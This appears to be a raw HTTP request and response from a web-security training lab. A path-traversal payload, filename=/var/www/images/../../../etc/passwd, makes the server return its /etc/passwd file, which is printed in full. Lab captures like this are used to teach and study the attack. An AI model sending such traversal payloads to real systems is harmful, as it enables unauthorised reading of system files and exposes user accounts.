 1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/1.1
2 Host: ace01ff61e3b76a9c0b0f6be00f30002.web-security-academy.net
3 Cookie: session=5DO7FDYguslYPkpXsKRPC2DklbDSHzP0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ace01ff61e3b76a9c0b0f6be00f30002.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Cache-Control: max-age=0
13 Te: trailers
14 Connection: close
15
16
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin